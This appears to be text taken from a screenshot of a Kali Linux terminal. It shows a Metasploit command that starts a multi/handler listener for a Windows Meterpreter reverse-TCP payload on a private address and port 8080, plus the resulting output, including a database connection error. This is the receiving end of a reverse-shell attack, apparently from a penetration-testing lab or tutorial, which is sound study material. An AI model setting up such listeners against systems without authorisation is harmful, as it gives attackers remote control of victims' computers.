 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ ×
root@kali: ~ ×
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=8080 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 8080
[*] Started reverse handler on 192.168.232.140:8080
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear